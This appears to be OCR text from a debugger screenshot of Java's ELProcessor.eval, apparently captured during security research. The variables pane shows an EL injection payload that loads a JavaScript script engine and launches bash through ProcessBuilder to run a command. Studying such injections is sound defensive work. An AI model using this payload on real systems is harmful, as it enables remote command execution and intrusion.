 23 public Object eval(String expression) { expression: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("
24 return this.getValue(expression, Object.class); expression: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScr
25 }
26
Variables
bean = Cannot find local variable 'bean'
valueArray = Cannot find local variable 'valueArray'
this = {ELProcessor@6413}
p expression = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/bash','-c','whoami > /tmp/flag.txt']).start()")"